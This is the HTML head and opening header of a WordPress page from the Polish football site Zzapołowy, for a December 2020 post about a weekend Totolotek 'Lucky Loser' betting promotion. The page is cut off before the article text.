

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/weekendowa-promocja-lucky-loser-w-totolotku/
body_size: 13164
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Weekendowa promocja Lucky Loser w Totolotku - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Nadchodzący weekend to czas na 12. kolejkę Ekstraklasy i 8 interesujących pojedynków! Z tej też okazji paczka nr 1 ze świątecznych promocji Totolotka kryje"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/weekendowa-promocja-lucky-loser-w-totolotku/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Weekendowa promocja Lucky Loser w Totolotku - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Nadchodzący weekend to czas na 12. kolejkę Ekstraklasy i 8 interesujących pojedynków! Z tej też okazji paczka nr 1 ze świątecznych promocji Totolotka kryje" />
<meta property="og:url" content="https://zzapolowy.com/weekendowa-promocja-lucky-loser-w-totolotku/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="totolotek" />
<meta property="article:section" content="Bukmacherka" />
<meta property="og:updated_time" content="2020-12-07T17:03:01+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2020/12/615x350.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2020/12/615x350.jpg" />
<meta property="og:image:width" content="615" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="Weekendowa promocja Lucky Loser w Totolotku" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-12-04T17:51:39+02:00" />
<meta property="article:modified_time" content="2020-12-07T17:03:01+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Weekendowa promocja Lucky Loser w Totolotku - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Nadchodzący weekend to czas na 12. kolejkę Ekstraklasy i 8 interesujących pojedynków! Z tej też okazji paczka nr 1 ze świątecznych promocji Totolotka kryje" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2020/12/615x350.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2020/12/615x350.jpg","url":"https://zzapolowy.com/wp-content/uploads/2020/12/615x350.jpg","width":"615","height":"350","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/weekendowa-promocja-lucky-loser-w-totolotku/#webpage","url":"https://zzapolowy.com/weekendowa-promocja-lucky-loser-w-totolotku/","name":"Weekendowa promocja Lucky Loser w Totolotku - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2020-12-04T17:51:39+02:00","dateModified":"2020-12-07T17:03:01+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2020/12/615x350.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Weekendowa promocja Lucky Loser w Totolotku - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2020-12-04T17:51:39+02:00","dateModified":"2020-12-07T17:03:01+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Nadchodz\u0105cy weekend to czas na 12. kolejk\u0119 Ekstraklasy i 8 interesuj\u0105cych pojedynk\u00f3w! Z tej te\u017c okazji paczka nr 1 ze \u015bwi\u0105tecznych promocji Totolotka kryje","name":"Weekendowa promocja Lucky Loser w Totolotku - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/weekendowa-promocja-lucky-loser-w-totolotku/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/weekendowa-promocja-lucky-loser-w-totolotku/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2020/12/615x350.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/weekendowa-promocja-lucky-loser-w-totolotku/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Weekendowa promocja Lucky Loser w Totolotku Kanał z komentarzami" href="https://zzapolowy.com/weekendowa-promocja-lucky-loser-w-totolotku/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"3d2208ab82","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/92278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=92278' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fweekendowa-promocja-lucky-loser-w-totolotku%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fweekendowa-promocja-lucky-loser-w-totolotku%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-92278 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

